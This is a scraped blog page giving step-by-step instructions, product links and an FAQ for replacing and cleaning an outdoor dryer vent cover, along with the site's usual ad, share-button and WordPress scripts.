     crossorigin=anonymous></script>  <ins class=adsbygoogle style=display:block data-ad-client=ca-pub-9933057647355951 data-ad-slot=7246880374 data-ad-format=auto data-full-width-responsive=true></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><p>But a <strong>dryer vent cover replacement</strong> certainly sounds like a job for a professional, right? Trust me; it isn’t.</p><p>In this article, I will show you how to replace your <strong>dryer vent cover outside</strong> in under 30 minutes!</p><h2 class="wp-block-heading">How To Replace Your Dryer Vent Cover?</h2><p>Before you get on with the task, the most important thing you need to ensure is that you have internal access to the wall in which the dryer vent cover is mounted.</p><p>The dryer vents usually are placed in crawl spaces, so it is better to measure out the space you’ll be working in first.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><figure class=wp-block-table><table><tbody><tr><td><strong>Steps</strong></td><td><strong>Time Required</strong></td></tr><tr><td>Buy a new dryer vent cover</td><td>Depends on the distance from the hardware store</td></tr><tr><td>Uninstall the dryer vent cover from inside</td><td>8-10 minutes</td></tr><tr><td>Uninstall the dryer vent cover from outside</td><td>8-10 minutes</td></tr><tr><td>Install the new dryer vent cover</td><td>8-10 minutes</td></tr></tbody></table></figure><p>As I said earlier, once you have the new dryer vent cover in hand, the process will take less than 30 minutes.</p><p>So without further ado, let’s hop in!</p><h3 class="wp-block-heading">Buy A New Dryer Vent Cover</h3><p>Dryer vent covers may vary in looks, but they all fit the 4-inch dryer ducts, which are basically 4-inch galvanized steel <a href=https://www.ohthelovelythings.com/home-gear/sdr-35-vs-schedule-40/ target=_blank rel="noreferrer noopener">pipes</a>.</p><p>You can find a new dryer vent cover at a nearby Walmart, Home Depot, or any other general hardware store.</p><h4 class="wp-block-heading">Steps</h4><ul class=wp-block-list> <li>Nowadays, most vent covers come with flaps. But if you don’t like the option, you can buy a metal <strong>outdoor dryer vent cover.</strong></li></ul><ul class=wp-block-list> <li>The metal covers can keep the birds and small animals out.</li></ul><ul class=wp-block-list> <li>You can also buy a metal dryer vent guard, which is a mesh grate that protects the vent cover.</li></ul><h3 class="wp-block-heading">Uninstall The Dryer Vent Cover From Inside</h3><p>Once you have your new dryer vent cover, it’s time to remove the old one.</p><h4 class="wp-block-heading">Tools Required</h4><ul class=wp-block-list> <li>4-in-1 screwdriver</li><li>Utility knife</li></ul><h4 class="wp-block-heading">Steps</h4><ul class=wp-block-list> <li>Locate the vent duct inside your house.</li></ul><ul class=wp-block-list> <li>Unscrew the vent pipe and pull it out.</li></ul><ul class=wp-block-list> <li>Use the utility knife to cut through any <a href=https://www.ohthelovelythings.com/home-gear/caulk-or-grout-first/ target=_blank rel="noreferrer noopener">caulk</a> and clean them out.</li></ul><ul class=wp-block-list> <li>Clean out any lint that is gathered inside the duct.</li></ul><h3 class="wp-block-heading">Uninstall The Dryer Vent Cover From Outside</h3><p>Once you have uninstalled the vent cover from the inside, it’s time to remove it from the outside.</p><h4 class="wp-block-heading">Tools Required</h4><ul class=wp-block-list> <li>4-in-1 screwdriver</li><li>Utility knife</li></ul><h4 class="wp-block-heading">Steps</h4><ul class=wp-block-list> <li>Unscrew the vent cover from the outside wall and pull it out.</li></ul><ul class=wp-block-list> <li>If the cover is mounted with caulk on the wall, cut it through using the utility knife and clean them.</li></ul><h3 class="wp-block-heading">Install The New Dryer Vent Cover</h3><p>To install the new vent cover, you practically do everything you have done until now, just in reverse.</p><h4 class="wp-block-heading">Tools Required</h4><ul class=wp-block-list> <li>4-in-1 screwdriver</li><li>Caulk gun</li></ul><h4 class="wp-block-heading">Steps</h4><ul class=wp-block-list> <li>Insert the pipe for the new cover.</li></ul><ul class=wp-block-list> <li>Screw the cover from both inside and outside.</li></ul><ul class=wp-block-list> <li>Seal the cover using your caulk gun.</li></ul><p>I believe by now you have successfully managed to replace your dryer vent cover. It is best to remember that dryer vents don’t require replacements often; you should change them at least once every year.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><h2 class="wp-block-heading">Best Dryer Vent Covers</h2><figure class=wp-block-table><table><tbody><tr><td class=has-text-align-center data-align=center><strong>Metal Dryer Vent Cap Exterior with Weather Proof Louvre</strong></td><td class=has-text-align-center data-align=center><strong>Price</strong></td></tr><tr><td class=has-text-align-center data-align=center><img class=lazy decoding=async src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20357'%3E%3C/svg%3E" data-src=https://lh6.googleusercontent.com/wgpEERz2n7I3w845jDzYVibnwCX8USS0bbjH7lRmhZSMcLhFxArtRHZ_v-XYuCr4J6rh06MKBGbCCZDX1ETXyB60ZJJwpyF6UYzbOzdZZgETp02OC0BmHWh3t9CQsHxASJmTwMDtTrwWBJ3rdIjUxoQ width=286 height=357></td><td class=has-text-align-center data-align=center><a href="https://www.amazon.com/Exterior-Stainless-Ventilation-Airflow-Replacement/dp/B07QCQDMBW?tag=ohthelovelythings-20" target=_blank rel="noreferrer noopener sponsored nofollow">Check price on Amazon</a></td></tr></tbody></table></figure><figure class=wp-block-table><table><tbody><tr><td class=has-text-align-center data-align=center><strong>Deflecto Supurr-Vent Louvered Outdoor Dryer Vent Cover, 4&#8243; Hood, White (HS4W/18)</strong></td><td class=has-text-align-center data-align=center><strong>Price</strong></td></tr><tr><td class=has-text-align-center data-align=center><img class=lazy decoding=async src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20323'%3E%3C/svg%3E" data-src=https://lh5.googleusercontent.com/HMYDuPMkD52HeLuSi9qeqxhJSZ3SuuzjY1PDNNBe9kEzLjkJK0-Qvi4KJTUts9xWxCbLyXE7cQKgah_emmKNXbMKZjYFRGMzHdjgMgEySQmaFC-ADHHiNz9KyYoXjomcZHN0wS8TDezyhfmD9MqVECc width=286 height=323></td><td class=has-text-align-center data-align=center><a href="https://www.amazon.com/Deflecto-Supurr-Vent-Louvered-HS4W-18/dp/B00R1X7S5Y?tag=ohthelovelythings-20" target=_blank rel="noreferrer noopener sponsored nofollow">Check price on Amazon</a></td></tr></tbody></table></figure><figure class=wp-block-table><table><tbody><tr><td class=has-text-align-center data-align=center><strong>Dryer Vent Cover 4 inch &#8211; Outdoor Dryer Vent Cover Natural Energy Saving</strong><br><strong>Dryer Vent Seal for Home Exterior</strong></td><td class=has-text-align-center data-align=center><strong>Price</strong></td></tr><tr><td class=has-text-align-center data-align=center><img class=lazy decoding=async src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20321'%3E%3C/svg%3E" data-src=https://lh5.googleusercontent.com/SEdO_uYuYstSO5FpWIBF2py4axdlZksVYRm2vCWXKAJmvg_Y_aafJ13Nyw8yLRVmJUeCR949Lm-k6d-0xGHL4ao827dEKcMIDNX3Wmp4RQ0n92xAFUOR3ijkiI62hPTvRbmyPV6NTyRwy9mafJURiJM width=214 height=321></td><td class=has-text-align-center data-align=center><a href="https://www.amazon.com/Dryer-Vent-Cover-inch-Exterior/dp/B0BLWBQ97G?tag=ohthelovelythings-20" target=_blank rel="noreferrer noopener sponsored nofollow">Check price on Amazon</a></td></tr></tbody></table></figure><p></p><h2 class="wp-block-heading">How To Tell If I Need To Replace My Dryer Vent Cover?</h2><p>It is important to figure out when to change your dryer vent cover. So if you feel like it has been quite some time since you haven’t changed the cover, you should</p><ul class=wp-block-list> <li>Turn the dryer on and check if there is enough air coming out of the duct to create a breeze.</li></ul><ul class=wp-block-list> <li>If your cover has flaps, check if they are flapping properly to ensure proper <a href=https://www.ohthelovelythings.com/home-gear/portable-air-conditioner-not-evaporating/ target=_blank rel="noreferrer noopener">airflow</a>.</li></ul><ul class=wp-block-list> <li>Check the duct for any dryer lint blockage.</li></ul><h2 class="wp-block-heading">7 Tips For Dryer Vent Cleaning</h2><p>It is true that your home appliances can work fine beyond their warranty through proper maintenance.</p><p>So here are 7 additional tips if you decide to go for <strong>dryer vent cleaning</strong>.</p><ul class=wp-block-list> <li>Always remember to unplug the dryer machine chord from the wall outlet after every use.</li></ul><ul class=wp-block-list> <li>Use vent cleaning kits like The Lint Lizard to tidy your dryer duct.</li></ul><ul class=wp-block-list> <li>If you have a long vent, it is always better to hire a professional to get a proper cleaning.</li></ul><ul class=wp-block-list> <li>While getting rid of the lint from the duct, check the duct surface for damages to be sure.</li></ul><ul class=wp-block-list> <li>Make sure not to bend your tube while attaching the duct to the dryer. Bent ducts are most often to break.</li></ul><ul class=wp-block-list> <li>Use aluminum tape instead of duct tape to attach the duct because the formal one can take more duct heat.</li></ul><ul class=wp-block-list> <li>If your dryer has a moisture sensor, always keep it clean to ensure proper functionality of it.</li></ul><h2 class="wp-block-heading">Bottom Line</h2><p>If you ever notice that no air is coming out of your vent, it indicates that your duct needs cleaning. And you can conveniently do that while replacing your vent cover.</p><p>I will recommend you do not skip this part. As I have mentioned at the beginning of this article; dryer lint is the primary reason for fire hazards.</p><p>That’s all for today. I hope I have been able to help you with your project.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p>Happy Cleaning!</p><h2 class="wp-block-heading">FAQ</h2><p><strong>Are dryer vent covers universal?</strong></p><p>Yes, dryer vent covers are universal. Dryer vent covers can be found at Walmart, Home Depot, Lowe&#8217;s, and other hardware stores.</p><p>All vent covers fit the 4-inch dryer ducts despite their varied exterior appearances.</p><p><strong>How much does it cost to replace a dryer vent cap?</strong></p><p>Dryer vent covers are different in price depending on their materials and types. You can expect to spend between $10 USD and $30 USD for a dryer vent cap.</p><p><strong>Are dryer vent covers necessary?</strong></p><p>Many people believe that dryer vent covers are not that necessary. But this is a typical misunderstanding.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p>Energy-efficient dryer vent covers are crucial for the dryer&#8217;s airflow and can also help you save a lot of money by keeping the duct clean for longer.</p><p><strong>Should dryer vents be metal or plastic?</strong></p><p>Either the foil type or the flexible aluminum duct should be used as the flexible transition line between the dryer and the wall outlet. It is strongly suggested not to use vinyl or plastic. A concealed metal ducting must be galvanized or aluminum.</p><p><strong>How often should you replace vent covers?</strong></p><p>It&#8217;s always a good idea to replace standard-sized wall vents once or twice a year. These coverings are reasonably priced and widely accessible.</p><p>For improved HVAC performance and air quality, it is advised that you replace your ceiling vent covers if they have already been in use for 15 to 20 years.</p><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-227237 post  simplesocialbuttons-inline-no-animation"> <button class=simplesocial-fb-share  rel=nofollow  target=_blank  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Facebook </span> </button> <button class=simplesocial-twt-share  rel=nofollow  target=_blank  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Dryer+Vent+Cover+Replacement+Under+30+Minutes%21&url=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Twitter</span> </button> <button class=simplesocial-pinterest-share  rel=nofollow  target=_blank  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class=simplesocialtxt>Pinterest</span></button> <button rel=nofollow  target=_blank  class=simplesocial-linkedin-share aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>LinkedIn</span></button> <button class=simplesocial-reddit-share  rel=nofollow  target=_blank  aria-label="Reddit Share" data-href="https://reddit.com/submit?url=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/&title=Dryer+Vent+Cover+Replacement+Under+30+Minutes%21" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Reddit</span> </button> <button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class=simplesocial-whatsapp-share  rel=nofollow  target=_blank  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/"><span class=simplesocialtxt>WhatsApp</span></button> <button class=simplesocial-tumblr-share  rel=nofollow  target=_blank  aria-label="Tumblr Share" data-href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Tumblr</span> </button> <button class=simplesocial-msng-share  rel=nofollow  target=_blank  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F&link=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F&display=popup" ><span class=simplesocialtxt>Messenger</span></button></div></div><footer class=entry-meta aria-label="Entry meta"> <span class=cat-links><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z"/></svg></span><span class=screen-reader-text>Categories </span><a href=https://www.ohthelovelythings.com/home-gear/ rel="category tag">Home Gear</a></span></footer></div></article><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style=display:block data-ad-format=autorelaxed data-ad-client=ca-pub-9933057647355951 data-ad-slot=2952659567></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></main></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id=footer-widgets class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class=inside-footer-widgets><div class=footer-widget-1><aside id=block-3 class="widget inner-padding widget_block widget_text"><p></p></aside></div></div></div></div><footer class=site-info aria-label=Site  itemtype=https://schema.org/WPFooter itemscope><div class="inside-site-info grid-container"><div class=footer-bar><aside id=nav_menu-3 class="widget inner-padding widget_nav_menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=menu><li id=menu-item-605 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a rel=nofollow href=https://www.ohthelovelythings.com/about-us/ >About Us</a></li> <li id=menu-item-603 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a rel=nofollow href=https://www.ohthelovelythings.com/affiliate-disclosure/ >Affiliate Disclosure</a></li> <li id=menu-item-604 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a rel=nofollow href=https://www.ohthelovelythings.com/privacy-policy-2/ >Privacy Policy</a></li></ul></div></aside></div><div class=copyright-bar> © 2012- 2026 Ohthelovelythings.com | All rights reversed.</div></div></footer></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons-float-left-center post-227237 post  simplesocialbuttons-mobile-hidden simplesocialbuttons-slide-no-animation"> <button class=simplesocial-fb-share  rel=nofollow  target=_blank  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Facebook </span> </button> <button class=simplesocial-twt-share  rel=nofollow  target=_blank  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Dryer+Vent+Cover+Replacement+Under+30+Minutes%21&url=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Twitter</span> </button> <button class=simplesocial-pinterest-share  rel=nofollow  target=_blank  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class=simplesocialtxt>Pinterest</span></button> <button rel=nofollow  target=_blank  class=simplesocial-linkedin-share aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>LinkedIn</span></button> <button class=simplesocial-reddit-share  rel=nofollow  target=_blank  aria-label="Reddit Share" data-href="https://reddit.com/submit?url=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/&title=Dryer+Vent+Cover+Replacement+Under+30+Minutes%21" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Reddit</span> </button> <button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class=simplesocial-whatsapp-share  rel=nofollow  target=_blank  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/"><span class=simplesocialtxt>WhatsApp</span></button> <button class=simplesocial-tumblr-share  rel=nofollow  target=_blank  aria-label="Tumblr Share" data-href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Tumblr</span> </button> <button class=simplesocial-msng-share  rel=nofollow  target=_blank  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F&link=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F&display=popup" ><span class=simplesocialtxt>Messenger</span></button></div> <script id=generate-a11y>!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/71c10.js></script> <script id=ssb-front-js-js-extra>var SSB={"ajax_url":"https://www.ohthelovelythings.com/wp-admin/admin-ajax.php","fb_share_nonce":"1915c6894b"};</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/772a5.js></script> <script id=generate-menu-js-before>var generatepressMenu={"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/ea3b6.js></script> <script id=generate-navigation-search-js-before>var generatepressNavSearch={"open":"Open Search Bar","close":"Close Search Bar"};</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/1202b.js></script> <script src=https://cdn.jsdelivr.net/gh/speedymaxx/speedycdn@main/script.js id=speedymaxx-script-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.ohthelovelythings.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.ohthelovelythings.com/wp-includes/js/twemoji.js?ver=6.9"}}</script> <script type=module>const settings=(JSON.parse(document.getElementById('wp-emoji-settings').textContent));window._wpemojiSettings=settings;const sessionStorageKey='wpEmojiSettingsSupports';const tests=['flag','emoji'];function supportsWorkerOffloading(){return(typeof Worker!=='undefined'&&typeof OffscreenCanvas!=='undefined'&&typeof URL!=='undefined'&&URL.createObjectURL&&typeof Blob!=='undefined');}
function getSessionSupportTests(){try{const item=JSON.parse(sessionStorage.getItem(sessionStorageKey));if(typeof item==='object'&&typeof item.timestamp==='number'&&new Date().valueOf()<item.timestamp+604800&&typeof item.supportTests==='object'){return item.supportTests;}}catch(e){}
return null;}
function setSessionSupportTests(supportTests){try{const item={supportTests:supportTests,timestamp:new Date().valueOf()};sessionStorage.setItem(sessionStorageKey,JSON.stringify(item));}catch(e){}}
function emojiSetsRenderIdentically(context,set1,set2){context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(set1,0,0);const rendered1=new Uint32Array(context.getImageData(0,0,context.canvas.width,context.canvas.height).data);context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(set2,0,0);const rendered2=new Uint32Array(context.getImageData(0,0,context.canvas.width,context.canvas.height).data);return rendered1.every((rendered2Data,index)=>{return rendered2Data===rendered2[index];});}
function emojiRendersEmptyCenterPoint(context,emoji){context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(emoji,0,0);const centerPoint=context.getImageData(16,16,1,1);for(let i=0;i<centerPoint.data.length;i++){if(centerPoint.data[i]!==0){return false;}}
return true;}
function browserSupportsEmoji(context,type,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint){let isIdentical;switch(type){case'flag':isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F','\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F');if(isIdentical){return false;}
isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDDE8\uD83C\uDDF6','\uD83C\uDDE8\u200B\uD83C\uDDF6');if(isIdentical){return false;}
isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F','\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F');return!isIdentical;case'emoji':const notSupported=emojiRendersEmptyCenterPoint(context,'\uD83E\u1FAC8');return!notSupported;}
return false;}
function testEmojiSupports(tests,browserSupportsEmoji,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint){let canvas;if(typeof WorkerGlobalScope!=='undefined'&&self instanceof WorkerGlobalScope){canvas=new OffscreenCanvas(300,150);}else{canvas=document.createElement('canvas');}
const context=canvas.getContext('2d',{willReadFrequently:true});context.textBaseline='top';context.font='600 32px Arial';const supports={};tests.forEach((test)=>{supports[test]=browserSupportsEmoji(context,test,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint);});return supports;}
function addScript(src){const script=document.createElement('script');script.src=src;script.defer=true;document.head.appendChild(script);}
settings.supports={everything:true,everythingExceptFlag:true};new Promise((resolve)=>{let supportTests=getSessionSupportTests();if(supportTests){resolve(supportTests);return;}
if(supportsWorkerOffloading()){try{const workerScript='postMessage('+
testEmojiSupports.toString()+'('+
[JSON.stringify(tests),browserSupportsEmoji.toString(),emojiSetsRenderIdentically.toString(),emojiRendersEmptyCenterPoint.toString()].join(',')+'));';const blob=new Blob([workerScript],{type:'text/javascript'});const worker=new Worker(URL.createObjectURL(blob),{name:'wpTestEmojiSupports'});worker.onmessage=(event)=>{supportTests=event.data;setSessionSupportTests(supportTests);worker.terminate();resolve(supportTests);};return;}catch(e){}}
supportTests=testEmojiSupports(tests,browserSupportsEmoji,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint);setSessionSupportTests(supportTests);resolve(supportTests);}).then((supportTests)=>{for(const test in supportTests){settings.supports[test]=supportTests[test];settings.supports.everything=settings.supports.everything&&settings.supports[test];if('flag'!==test){settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&settings.supports[test];}}
settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&!settings.supports.flag;if(!settings.supports.everything){const src=settings.source||{};if(src.concatemoji){addScript(src.concatemoji);}else if(src.wpemoji&&src.twemoji){addScript(src.twemoji);addScript(src.wpemoji);}}});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.ohthelovelythings.com/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uF-qQNv5135VAuZ71_SaMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899204286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ohthelovelythings.com/wp-content/cache/minify/1f6da.css
body_size: 13941
content:
@font-face{font-family:'ssb-icon';src:url('/wp-content/plugins/simple-social-buttons/assets/fonts/ssb-icon.eot?eahqa2');src:url('/wp-content/plugins/simple-social-buttons/assets/fonts/ssb-icon.eot?eahqa2#iefix') format('embedded-opentype'),
url('/wp-content/plugins/simple-social-buttons/assets/fonts/ssb-icon.ttf?eahqa2') format('truetype'),
url('/wp-content/plugins/simple-social-buttons/assets/fonts/ssb-icon.woff?eahqa2') format('woff'),
url('/wp-content/plugins/simple-social-buttons/assets/fonts/ssb-icon.svg?eahqa2#ssb-icon') format('svg');font-weight:normal;font-style:normal;font-display:swap}div.simplesocialbuttons{height:auto;margin:-5px auto 5px -5px;text-align:left;clear:left;font-size:0;direction:ltr}div.simplesocialbutton{float:left}div.ssb-button-googleplus{width:100px}div.ssb-button-fblike{width:140px;line-height:1}div.ssb-button-fbshare{width:140px;line-height:1}div.ssb-button-twitter{width:130px}div.ssb-button-pinterest{width:100px}.fb-like
iframe{max-width:none !important}.simplesocialbuttons
.simplesocialbutton{display:inline-block;vertical-align:top;width:auto;float:none;margin:0
5px 5px}.simplesocialbuttons .simplesocialbutton
iframe{margin:0;vertical-align:inherit}.simplesocialbuttons
